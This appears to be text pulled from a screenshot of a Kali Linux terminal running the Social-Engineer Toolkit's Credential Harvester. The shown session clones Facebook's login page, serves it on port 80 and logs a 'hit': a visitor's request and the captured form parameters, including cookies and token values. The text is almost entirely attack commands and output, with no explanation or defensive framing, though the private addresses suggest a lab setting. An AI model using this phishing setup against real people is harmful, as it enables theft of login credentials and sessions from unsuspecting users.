 root@kali: /home/kali
set:webattack> IP address for the POST back in Harvester/Tabnabbing [100.64.1.125]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
100.64.1.116 - - [07/Jan/2025 19:30:06] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: cookies={"t":1736296063,"u":0,"c":[]}
PARAM: h=AXBN7TybSNxof6hjRvqG7YteyP7luZj8m5k3IovsKEPfCnaJ
PARAM: __aaid=0
POSSIBLE USERNAME FIELD FOUND: __user=0
PARAM: __a=1
PARAM: __req=1
PARAM: __hs=20096.BP:DEFAULT.2.0.0.0.0
PARAM: dpr=2
PARAM: __ccg=EXCELLENT
PARAM: __rev=1019195912
PARAM: __s=14remn:7wq3on:6tqfda
PARAM: __hsi=7457334807415848653
PARAM: __dyn=7xe6E5aQ1PyUbFp41twpUnwgU29zE6u7E3rw5ux60Vo1upE4W0OE3nwaq0yE7i0n24o5-0me1Fw5uw5Uwdq0Ho2eU5O08HwSyE1582ZwrU1Xo1UU3jwea
PARAM: __csr=
PARAM: lsd=AVqImPoIN-0
$_
Right Control
Pesquisar
21:40
07/01/2025